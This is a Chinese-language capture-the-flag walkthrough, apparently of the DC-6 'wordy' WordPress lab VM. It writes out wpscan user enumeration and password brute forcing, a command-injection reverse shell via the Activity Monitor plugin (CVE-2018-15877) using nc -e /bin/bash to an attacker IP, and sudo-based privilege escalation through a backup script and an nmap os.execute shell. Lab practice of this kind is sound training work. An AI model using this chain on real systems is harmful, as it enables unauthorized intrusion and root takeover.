一、搭建环境

解压靶机得到一个.ova文件



利用虚拟机打开文件,将网卡设置成NAT模式,启动虚拟机

二、渗透过程



使用namp扫描主机地址

nmap -sP 192.168.XX.0/24



在使用arp-scan扫描一次

arp-scan -l



扫描一下主机开启的服务和端口,开启80和22端口

2.访问80端口,输入IP发现变为域名无法解析

再/etc/hosts下配置域名和ip

192.168.88.170 wordy



访问成功



网站CMS还是wordpress,使用wpscan扫描网页



wpscan --url http://wordy/ -e u跑出四个用户admin、sarsh、graham、mark、jens,将用户保存为user.txt文本



有用户是不是应该有登录界面,那么目录扫一下,扫出了登录界面

dirsearch -u http://wordy



现在还差密码,想到下载有提示



需要先解压出来



准备好了,开始爆破,mark密码helpdesk01

wpscan --url http://wordy -U user.txt -P passwords.txt







后台登录试试,登录进入,发现这里好像输入了转换成ip了



验证一下输入127.0.0.1

点击lookup直接提示localhost



网上搜索了一下activity monitor插件的漏洞,发现存在一个命令注入漏洞,且漏洞编号为CVE-2018-15877 用searchsploit进行搜索

searchsploit activity monitor



将45274.html拷贝下来







查看用法,这里就是一个反弹shell,可以看到再ip输入(后面发现输入前端做了限制还要改,也可以修改html,然后访问html)

google.fr | nc 192.168.88.147 9000 -e /bin/bash

#然后点击lookup





去网页试一下,先kali开启监听,然后网页输入

再网页输入发现限制了长度,还不如直接访问html

想想能不能修改

成功修改限制,点击lookup,成功监听



老规矩整个交互界面

python -c 'import pty;pty.spawn("/bin/bash")'



查看一下家目录,发现了graham密码



切换到graham用户

再看一下家目录,发现什么都没有



查看一下当前用户可以使用的所有sudo命令



查看文件内容

发现graham可以用jens的身份执行 /home/jens/backups.sh,那么如果把 /bin/bash追加到这个文件,然后用jens的身份执行这个文件的时候就会打开一个具有jens权限的shell



cd /home/jens

echo /bin/bash >> backups.sh

sudo -u jens ./backups.sh





切换到jens用户后查看可以使用的所有sudo命令



发现使用root权限的nmap,nmap在早期版本是可以用来提权的,我们来尝试一下nmap提权。将提权代码 os.execute(“/bin/sh”)写入一个文件中(可以看到提示警告命名文件最好为.nse)

echo 'os.execute("/bin/sh")' >shell

sudo nmap --script=shell



拿到最后的flag

801

801

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?